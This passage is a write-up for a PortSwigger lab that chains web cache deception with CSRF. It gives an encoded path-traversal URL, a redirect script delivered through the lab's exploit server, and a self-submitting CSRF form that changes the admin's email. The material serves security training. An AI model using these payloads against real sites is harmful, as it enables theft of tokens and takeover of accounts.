Simply copy the URL and add it in the script, but we encode ... So, /../../../../ becomes: %2f%2e%2e%2f%2e%2e%2f%2e%2e%2f.
Before encoding, the URL is:
1
https://0a1b00ea0389511483df198400d80085.web-security-academy.net/my-account;..%2f.%2f..%2f..%2frobots.txt?cacheBusting5.
After encoding, the URL becomes:
1
https://0a1b00ea0389511483df198400d80085.web-security-academy.net/my-account;%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2frobots.txt?cacheBusting5.

The final script looks like this:
1
2
<script>document.location="https://0a1b00ea0389511483df198400d80085.web-security-academy.net/my-account;%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2frobots.txt?cacheBusting5"</script>
Now, we store it on the exploit server and deliver it to the victim.

When I paste the URL into a new window, it redirects to the login page.

Now, we need to change the email for the admin. To do this, we first obtain the CSRF token for the admin user.
Next, we change the cache busting again, store it, and deliver it to the victim. After delivering it to the victim, send the following request in Repeater within 20 to 30 seconds.
We can see that the CSRF token for the administrator account is present
Step8:

Now, we need to change the email. First, we change our email and send the /my-account/change-email request to Repeater
Replace the CSRF token with the one from the previous response and change the email.
Now, right-click -> Extension -> CSRF PoC Generator and generate a proof of concept for this request.

If you don’t have the professional version, generate the PoC using an online PoC generator, or you can simply copy the code below and replace the CSRF value with yours.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
<html>
<! - CSRF PoC - generated by Burp Suite Professional →
<body>
<form action="https://0a1b00ea0389511483df198400d80085.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="i_am_admin@admin.com" />
<input type="hidden" name="csrf" value="cXVxuNNK9lQniEV9MHoBXnH5WN7byec5" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>
Copy this and send it to the victim through the exploit server.

Click ‘Store’ and deliver it to the victim. The lab is now solved.
For more writeups on PortSwigger labs, visit this GitHub repository I have created for dedicated PortSwigger labs: PortSwigger Lab Solution .